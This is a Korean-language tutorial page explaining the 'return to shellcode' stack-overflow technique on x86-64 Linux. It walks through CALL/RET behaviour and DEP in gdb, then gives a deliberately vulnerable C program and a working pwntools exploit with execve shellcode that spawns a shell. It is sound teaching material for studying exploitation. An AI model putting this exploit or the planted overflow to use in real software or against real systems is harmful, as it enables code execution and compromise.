# 02.Return to Shellcode

**Error rendering macro 'html'**

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION_MISMATCH

Excuse the ads! We need some help to keep our site up.

**Error rendering macro 'html'**

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION_MISMATCH

# List

- Return to Shellcode
  - CALL & RET instruction
    - Proof of concept
  - Permissions in memory
  - Proof of concept
  - Exploit
  - Protection
  - Related site
  - Comments

# Return to Shellcode

- Return to Shellcode란 Return address 영역에 Shellcode가 저장된 주소로 변경해, Shellcode를 호출하는 방식입니다.

## CALL & RET instruction

- **Return to Shellcode를 이해하기 위해 CALL,RET 명령어에 대한 이해가 필요합니다.**
  - CALL 명령어는 Return address(CALL 명령어 다음 명령어의 위치(주소 값))를 Stack에 저장하고, 피연산자 주소로 이동합니다.
  - RET 명령어는 POP 명령어를 이용해 RSP 레지스터가 가리키는 Stack영역에 저장된 값을 RIP(EIP)에 저장 후, 해당 주소로 이동합니다.
  - 즉, Stack영역에 저장된 Return address 값을 변경할 수 있다면 프로그램의 흐름을 변경 할 수 있습니다.

**Decsription for CALL, RET instruction**

| Instruction | Processing(?) |
|---|---|
| Call <Operation> | PUSH ReturnAddress<br>JMP <Operation> |
| ret | POP RIP<br>JMP RIP |

### Proof of concept

- **다음과 같은 코드를 이용해 CALL, RET 명령어에 대해 분석해 분석해보겠습니다.**
  - main()함수에서 vuln() 함수를 호출하는 단순한 코드이며, vuln() 함수는 아무런 동작을 하지 않습니다.**test.c**

```
#include <stdio.h>
#include <unistd.h>

void vuln(){
}

void main(){
        vuln();
}
```

- **다음과 같이 Break point를 설정합니다.**
  - 0x4004e6 : vuln 함수를 호출하는 CALL 명령어
    - CALL 명령어 다음 명령어의 위치 : 0x4004eb
  - 0x4004d6 : vuln 함수의 첫번째 명령어

**Breakpoints**

```
lazenca0x0@ubuntu:~/Exploit$ gcc -fno-stack-protector -o test test.c
lazenca0x0@ubuntu:~/Exploit$ gdb -q ./test
Reading symbols from ./test...(no debugging symbols found)...done.
gdb-peda$ disassemble main
Dump of assembler code for function main:
   0x00000000004004dd <+0>:	push   rbp
   0x00000000004004de <+1>:	mov    rbp,rsp
   0x00000000004004e1 <+4>:	mov    eax,0x0
   0x00000000004004e6 <+9>:	call   0x4004d6 <vuln>
   0x00000000004004eb <+14>:	nop
   0x00000000004004ec <+15>:	pop    rbp
   0x00000000004004ed <+16>:	ret
End of assembler dump.
gdb-peda$ b *0x00000000004004e6
Breakpoint 1 at 0x4004e6

gdb-peda$ disassemble vuln
Dump of assembler code for function vuln:
   0x00000000004004d6 <+0>:	push   rbp
   0x00000000004004d7 <+1>:	mov    rbp,rsp
   0x00000000004004da <+4>:	nop
   0x00000000004004db <+5>:	pop    rbp
   0x00000000004004dc <+6>:	ret
End of assembler dump.
gdb-peda$ b *0x00000000004004d6
Breakpoint 2 at 0x4004d6

gdb-peda$ b *0x00000000004004dc
Breakpoint 3 at 0x4004dc
gdb-peda$
```

- **다음과 같이 CALL 명령어의 동작을 확인 할 수 있습니다.**
  - vuln() 함수의 호출 전 RSP(ESP) 레지스터가 가리키는 Stack의 위치는 0x7fffffffe4b0이며, 해당 영역에 저장되어 있는 값은 0x4004f0 입니다.
  - vuln() 함수의 호출 후 RSP(ESP) 레지스터가 가리키는 Stack의 위치는 0x7fffffffe4a8이며, 해당 영역에 저장되어 있는 값은 0x4004eb 입니다.
  - 즉, CALL 명령어에 의해 Stack에 호출된 함수가 종료된 후에 이동할 주소 값을 저장합니다.**Call instruction**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Exploit/test
Breakpoint 1, 0x00000000004004e6 in main ()
gdb-peda$ i r rsp
rsp            0x7fffffffe4b0        0x7fffffffe4b0
gdb-peda$ x/gx 0x7fffffffe4b0
0x7fffffffe4b0:        0x00000000004004f0
gdb-peda$ c
Continuing.

Breakpoint 2, 0x00000000004004d6 in vuln ()
gdb-peda$ i r rsp
rsp            0x7fffffffe4a8        0x7fffffffe4a8
gdb-peda$ x/gx 0x7fffffffe4a8
0x7fffffffe4a8:        0x00000000004004eb
gdb-peda$
```

- **다음과 같이 RET 명령어의 동작을 확인 할 수 있습니다.**
  - RET 명령어가 실행 전 RSP(ESP) 레지스터가 가리키는 Stack의 위치는 0x7fffffffe4a8이며, 해당 영역에 저장되어 있는 값은 0x4004eb 입니다.
  - RET 명령어가 실행 후 RSP(ESP) 레지스터가 가리키는 Stack의 위치는 0x7fffffffe4b0이며, 해당 영역에 저장되어 있는 값은 0x4004f0 입니다.
    - RET 명령어에 의해 CALL 명령어 다음 명령어(0x4004eb)가 있는 곳으로 이동하였습니다.
  - RET 명령어에 의해 Stack에 저장된 값을 주소 값을 RIP 레지스터에 저장하여 해당 주소로 이동하게 됩니다.
  - 즉, Stack에 저장된 Return address를 변경 할 수 있다면, 공격자는 원하는 영역으로 이동 할 수 있습니다.

**RET instruction**

```
Breakpoint 3, 0x00000000004004dc in vuln ()
gdb-peda$ i r rsp
rsp            0x7fffffffe4a8        0x7fffffffe4a8
gdb-peda$ x/gx 0x7fffffffe4a8
0x7fffffffe4a8:        0x00000000004004eb
gdb-peda$ ni
0x00000000004004eb in main ()
gdb-peda$ i r rip
rip            0x4004eb        0x4004eb <main+14>
gdb-peda$ i r rsp
rsp            0x7fffffffe4b0        0x7fffffffe4b0
gdb-peda$ x/gx 0x7fffffffe4b0
0x7fffffffe4b0:        0x00000000004004f0
gdb-peda$
```

- **다음과 같이 Stack Overwrite에 의해 변경된 Return address 영역으로 이동합니다.**
  - Return address 영역(0x7fffffffe488)에 저장되어 있던 값은 main+14(0x4004eb) 입니다.
  - Stack overflow에 의해 해당 값(0x4004eb)을 0x4004d6(vuln+0) 으로 변경될 수 있습니다.
    - 아래 예제에서는 편의를 위해 gdb의 set 명령어를 이용해 값을 변경하였습니다.
  - RET 명령어는 RSP 레지스터가 가리티는 주소의 값이 0x4004d6이기 때문에 0x4004d6 영역으로 이동합니다.
  - 즉, Return address영역에 Shellcode가 저장된 주소로 저장하면, 해당 영역으로 이동하게 됩니다.

**Stack Overwrite**

```
Breakpoint 3, 0x00000000004004dc in vuln ()
gdb-peda$ i r rsp
rsp            0x7fffffffe488        0x7fffffffe488
gdb-peda$ x/gx 0x7fffffffe488
0x7fffffffe488:        0x00000000004004eb
gdb-peda$ set *0x7fffffffe488 = 0x4004d6
gdb-peda$ x/gx 0x7fffffffe488
0x7fffffffe488:        0x00000000004004d6
gdb-peda$ ni
0x00000000004004d6 in vuln ()
gdb-peda$ i r rip
rip            0x4004d6        0x4004d6 <vuln>
gdb-peda$
```## Permissions in memory

- **Return to Shellcode를 이해하기 위해 Memory 권한에 대한 이해가 필요합니다.**
  - **프로그램에서 사용되는 메모리 영역을 모두 아래와 같이 권한들이 설정되어 있습니다.**
    - read(r) : 메모리 영역의 값을 읽을 수 있습니다.
    - write(w) : 메모리 영역에 값을 저장 할 수 있습니다.
    - excute(x) : 메모리 영역에서 코드를 실행 할 수 있습니다.
  - GCC는 기본적으로 DEP가 적용되기 때문에 코드가 저장된 영역에만 실행권한이 설정되며, 데이터가 저장되는 영역에는 실행권한이 설정되지 않습니다.
  - 즉, Shellcode를 실행하기 위해 Shellcode가 저장된 영역은 excute 권한이 설정되어 있어야 합니다.

**Permissions in memory(DEP enabled)**

```
00400000-00401000 r-xp 00000000 08:01 925169                             /home/lazenca0x0/Exploit/shellcode/test
00600000-00601000 r--p 00000000 08:01 925169                             /home/lazenca0x0/Exploit/shellcode/test
00601000-00602000 rw-p 00001000 08:01 925169                             /home/lazenca0x0/Exploit/shellcode/test
7ffff7a0d000-7ffff7bcd000 r-xp 00000000 08:01 1975091                    /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7bcd000-7ffff7dcd000 ---p 001c0000 08:01 1975091                    /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dcd000-7ffff7dd1000 r--p 001c0000 08:01 1975091                    /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd1000-7ffff7dd3000 rw-p 001c4000 08:01 1975091                    /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd3000-7ffff7dd7000 rw-p 00000000 00:00 0
7ffff7dd7000-7ffff7dfd000 r-xp 00000000 08:01 1975089                    /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7fdd000-7ffff7fe0000 rw-p 00000000 00:00 0
7ffff7ff8000-7ffff7ffa000 r--p 00000000 00:00 0                          [vvar]
7ffff7ffa000-7ffff7ffc000 r-xp 00000000 00:00 0                          [vdso]
7ffff7ffc000-7ffff7ffd000 r--p 00025000 08:01 1975089                    /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffd000-7ffff7ffe000 rw-p 00026000 08:01 1975089                    /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffe000-7ffff7fff000 rw-p 00000000 00:00 0
7ffffffde000-7ffffffff000 rw-p 00000000 00:00 0                          [stack]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0                  [vsyscall]
```

- **DEP를 해제하기 위해 GCC 옵션으로 "-z execstack" 를 추가해야 합니다.**
  - 해당 옵션으로 인해 데이터 저장 영역에도 excute 권한이 설정되었습니다.
  - 즉, Stack에 저장된 Shellcode를 실행 될 수 있습니다.

**Permissions in memory(DEP disabled)**

```
00400000-00401000 r-xp 00000000 08:01 925169                             /home/lazenca0x0/Exploit/shellcode/test
00600000-00601000 r-xp 00000000 08:01 925169                             /home/lazenca0x0/Exploit/shellcode/test
00601000-00602000 rwxp 00001000 08:01 925169                             /home/lazenca0x0/Exploit/shellcode/test
7ffff7a0d000-7ffff7bcd000 r-xp 00000000 08:01 1975091                    /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7bcd000-7ffff7dcd000 ---p 001c0000 08:01 1975091                    /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dcd000-7ffff7dd1000 r-xp 001c0000 08:01 1975091                    /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd1000-7ffff7dd3000 rwxp 001c4000 08:01 1975091                    /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd3000-7ffff7dd7000 rwxp 00000000 00:00 0
7ffff7dd7000-7ffff7dfd000 r-xp 00000000 08:01 1975089                    /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7fdd000-7ffff7fe0000 rwxp 00000000 00:00 0
7ffff7ff8000-7ffff7ffa000 r--p 00000000 00:00 0                          [vvar]
7ffff7ffa000-7ffff7ffc000 r-xp 00000000 00:00 0                          [vdso]
7ffff7ffc000-7ffff7ffd000 r-xp 00025000 08:01 1975089                    /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffd000-7ffff7ffe000 rwxp 00026000 08:01 1975089                    /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffe000-7ffff7fff000 rwxp 00000000 00:00 0
7ffffffde000-7ffffffff000 rwxp 00000000 00:00 0                          [stack]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0                  [vsyscall]
```

## Proof of concept

- **Return to Shellcode를 확인하기 위해 다음 코드를 사용합니다.**
  - main() 함수는 vuln() 함수를 호출합니다.
  - vuln() 함수는 read() 함수를 이용해 사용자로 부터 100개의 문자를 입력받습니다.
    - 여기에서 취약성이 발생합니다. buf 변수의 크기는 50byte이기 때문에 Stack Overflow가 발생합니다.**poc.c**

```
#include <stdio.h>
#include <unistd.h>

void vuln(){
    char buf[50];
    printf("buf[50] address : %p\n",buf);
    read(0, buf, 100);
}

void main(){
    vuln();
}
```

- **Stack Overflow를 확인하기 위해 다음과 같이 Break point를 설정합니다.**
  - 0x400566 : vuln 함수의 첫번째 명령어
  - 0x400595 : read() 함수 호출
  - 0x40059c : vuln() 함수의 ret 명령어

**Break points**

```
lazenca0x0@ubuntu:~/Exploit/shellcode$ gcc -z execstack -fno-stack-protector -o poc poc.c
lazenca0x0@ubuntu:~/Exploit/shellcode$ gdb -q ./poc
Reading symbols from ./poc...(no debugging symbols found)...done.
gdb-peda$ disassemble vuln
Dump of assembler code for function vuln:
   0x0000000000400566 <+0>:	push   rbp
   0x0000000000400567 <+1>:	mov    rbp,rsp
   0x000000000040056a <+4>:	sub    rsp,0x40
   0x000000000040056e <+8>:	lea    rax,[rbp-0x40]
   0x0000000000400572 <+12>:	mov    rsi,rax
   0x0000000000400575 <+15>:	mov    edi,0x400634
   0x000000000040057a <+20>:	mov    eax,0x0
   0x000000000040057f <+25>:	call   0x400430 <printf@plt>
   0x0000000000400584 <+30>:	lea    rax,[rbp-0x40]
   0x0000000000400588 <+34>:	mov    edx,0x64
   0x000000000040058d <+39>:	mov    rsi,rax
   0x0000000000400590 <+42>:	mov    edi,0x0
   0x0000000000400595 <+47>:	call   0x400440 <read@plt>
   0x000000000040059a <+52>:	nop
   0x000000000040059b <+53>:	leave
   0x000000000040059c <+54>:	ret
End of assembler dump.
gdb-peda$ b *0x400566
Breakpoint 1 at 0x400566
gdb-peda$ b *0x400595
Breakpoint 2 at 0x400595
gdb-peda$ b *0x40059c
Breakpoint 3 at 0x40059c
gdb-peda$
```

- **다음과 같이 Return address를 확인 할 수 있습니다.**
  - rsp 레지스터가 가리키고 있는 최상위 Stack 메모리는 0x7fffffffe448 입니다.
  - 해당 메모리에 vuln() 함수 종료 후 돌아갈 코드영역의 주소 값(0x4005ab)이 저장되어 있습니다.**Return address**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Exploit/shellcode/poc

Breakpoint 1, 0x0000000000400566 in vuln ()
gdb-peda$ i r rsp
rsp            0x7fffffffe448        0x7fffffffe448
gdb-peda$ x/gx 0x7fffffffe448
0x7fffffffe448:        0x00000000004005ab
gdb-peda$ disassemble main
Dump of assembler code for function main:
   0x000000000040059d <+0>:        push   rbp
   0x000000000040059e <+1>:        mov    rbp,rsp
   0x00000000004005a1 <+4>:        mov    eax,0x0
   0x00000000004005a6 <+9>:        call   0x400566 <vuln>
   0x00000000004005ab <+14>:        nop
   0x00000000004005ac <+15>:        pop    rbp
   0x00000000004005ad <+16>:        ret
End of assembler dump.
gdb-peda$
```

- **다음과 같이 buf 변수의 주소를 확인 할 수 있습니다.**
  - buf변수의 위치는 0x7fffffffe400 이며, Return address 위치와 72byte 떨어져 있습니다.
  - 즉, 사용자 입력 값으로 문자를 72개 이상 입력하면, Return address를 덮어쓸수 있습니다.

**Enter string**

```
gdb-peda$ c
Continuing.
buf[50] address : 0x7fffffffe400

Breakpoint 2, 0x0000000000400595 in vuln ()
gdb-peda$ i r rsi
rsi            0x7fffffffe400        0x7fffffffe400
gdb-peda$ p/d 0x7fffffffe448 - 0x7fffffffe400
$1 = 72
gdb-peda$ ni
AAAAAAAABBBBBBBBCCCCCCCCDDDDDDDDEEEEEEEEFFFFFFFFGGGGGGGGHHHHHHHHIIIIIIIIJJJJJJJJKKKKKKKK
gdb-peda$ x/10gx 0x7fffffffe400
0x7fffffffe400:        0x4141414141414141        0x4242424242424242
0x7fffffffe410:        0x4343434343434343        0x4444444444444444
0x7fffffffe420:        0x4545454545454545        0x4646464646464646
0x7fffffffe430:        0x4747474747474747        0x4848484848484848
0x7fffffffe440:        0x4949494949494949        0x4a4a4a4a4a4a4a4a
gdb-peda$
```

- **다음과 같이 Return address 값이 변경된 것을 확인 할 수 있습니다.**
  - 0x7fffffffe448 영역에 0x4a4a4a4a4a4a4a4a(JJJJJJJJ)가 저장되었습니다.
  - 즉, 72개의 문자를 입력 후 shellcode가 저장된 주소를 저장하면 Return address를 덮어 쓸 수 있습니다.

**Overwrite return address**

```
Breakpoint 3, 0x000000000040059c in vuln ()
gdb-peda$ x/gx 0x7fffffffe448
0x7fffffffe448:        0x4a4a4a4a4a4a4a4a
gdb-peda$ x/s 0x7fffffffe448
0x7fffffffe448:        "JJJJJJJJKKKKKKKK\n\367\377\177"
gdb-peda$
```

## Exploit

- **앞에서 확인한 내용을 바탕으로 아래와 같이 Exploit code를 작성 할 수 있습니다.**exploit.py

```
from pwn import *

p = process('./poc')
p.recvuntil('buf[50] address : ')
stackAddr = p.recvuntil('\n')
stackAddr = int(stackAddr,16)

exploit =
"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
exploit += "\x90" * (72 - len(exploit))
exploit += p64(stackAddr)
p.send(exploit)
p.interactive()
```

- 해당 Exploit code를 실행하여 shell을 획득합니다.

python exploit.py

```
lazenca0x0@ubuntu:~/Exploit/shellcode$ python exploit.py
[+] Starting local process './test': pid 111702
[*] Switching to interactive mode
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
$
```

## Protection

- **Memory NX Bit(DEP) .**
- **Wiki .**
  - **01.NX Bit(MS : DEP)**

## Related site

- http://shell-storm.org/shellcode/files/shellcode-806.php

## Comments

Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION_MISMATCH

Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION_MISMATCH